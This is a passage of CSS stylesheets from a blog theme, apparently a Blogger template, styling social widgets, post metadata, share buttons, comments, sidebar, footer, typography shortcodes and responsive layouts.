-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#f0871e;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#f0871e;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#f0871e}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title gy{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f0871e}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#f0871e}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f0871e;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title ft{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.14px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#f0871e;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f0871e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#f0871e}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f0871e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f0871e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f0871e;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f0871e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#f0871e;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f0871e}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#f0871e}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#f0871e}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#f0871e}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
